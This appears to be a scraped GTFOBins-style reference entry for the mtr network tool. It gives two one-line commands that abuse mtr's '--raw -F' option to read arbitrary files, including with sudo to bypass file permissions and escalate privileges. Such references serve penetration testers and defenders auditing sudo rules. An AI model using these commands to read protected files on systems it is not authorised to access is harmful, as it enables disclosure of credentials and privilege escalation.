 .. / mtr Star 6,341
File read Sudo
The read file content is corrupted by error prints.
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
mtr --raw -F "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo mtr --raw -F "$LFILE"